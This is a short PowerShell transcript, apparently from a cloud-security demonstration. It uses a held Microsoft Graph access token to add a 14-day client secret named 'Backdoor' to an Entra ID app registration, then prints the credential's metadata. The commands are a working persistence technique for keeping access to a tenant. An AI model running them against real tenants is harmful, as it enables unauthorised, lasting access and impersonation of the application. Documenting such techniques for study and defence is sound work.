 PS C:\Users\Thomas> Connect-MgGraph -AccessToken $AccessToken
Welcome To Microsoft Graph!
PS C:\Users\Thomas> $app = Get-MgApplication -Search "DisplayName:b2xapp" -ConsistencyLevel "eventual"
PS C:\Users\Thomas>
PS C:\Users\Thomas> $passwordCred=@{
>>  endDateTime=(Get-Date).AddDays(14)
>>  displayName="Backdoor"
>> }
PS C:\Users\Thomas>
PS C:\Users\Thomas> $secret = Add-MgApplicationPassword -applicationId $app.Id -PasswordCredential $passwordCred
PS C:\Users\Thomas> $secret | fl
CustomKeyIdentifier  :
DisplayName          : Backdoor
EndDateTime          : 01/04/2023 13:02:00
Hint                 : viS
KeyId                : ead03b6a-7dbc-41a8-a625-6a5025fc58d5
SecretText           : viS8Q~
StartDateTime        : 18/03/2023 13:02:02
AdditionalProperties : {[@odata.context, https://graph.microsoft.com/v1.0/$metadata#microsoft.graph.passwordCredential]}